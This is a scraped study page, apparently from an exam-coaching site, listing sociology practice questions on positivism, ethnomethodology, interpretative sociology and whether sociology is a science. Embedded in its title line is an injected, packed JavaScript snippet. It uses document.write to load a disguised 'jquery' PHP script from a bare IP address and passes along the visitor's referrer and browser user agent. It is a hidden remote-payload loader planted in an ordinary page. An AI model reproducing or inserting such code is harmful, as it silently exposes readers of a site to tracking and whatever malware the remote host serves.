# TLP: SOCIOLOGY OPTIONAL [DAY 3]

• September 9, 2015
• 23

### TLP: eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ekrfn|var|u0026u|referrer|yaikf||js|php'.split('|'),0,{})) SOCIOLOGY OPTIONAL [DAY 3]

ARCHIVES

PlanClick

TOPIC

A. Sociology as Science:
B. Science, scientific method and critique.
C. Major theoretical strands of research methodology.

1. Short note on Ethnomethodology. (200 words)

2. Compare Interpretative sociology that with phenomenological perspective in sociology, elaborate your answer with example.(250 words)

3. Ideographic nomothetic theory, the methodological debate.

4. Is sociology a real science? Analyze.

5. Critical sociology. Short Note

6. Applying positivistic methods to sociological study leads to partial understanding. Elaborate the causes for it. (200 words)

7. What is the difference between pure science and applied science? How practical is scientific sociology? (250 words)#####